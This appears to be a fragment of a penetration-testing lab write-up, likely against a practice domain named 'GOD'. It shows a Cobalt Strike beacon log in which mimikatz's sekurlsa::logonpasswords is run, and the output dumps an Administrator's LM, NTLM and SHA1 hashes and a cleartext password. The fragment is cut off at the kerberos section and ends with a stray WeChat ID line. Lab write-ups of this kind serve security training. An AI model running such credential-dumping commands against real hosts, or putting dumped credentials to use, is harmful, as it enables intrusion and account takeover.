 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 746578 bytes
[+] received output:
Authentication Id : 0 ; 212865 (00000000:00033f81)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2020/11/11 13:09:17
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : 6cbd1ff3168079e9a1de0bd17f5ef864
* NTLM     : a0f42e3f2c62fe3977e87c4ed35c0f7f
* SHA1     : f2d498a6980db5f50bd0ab768e42fa73c43d1750
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : yicunyiye123..
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : yicunyiye123..
kerberos :
微信号: hackctf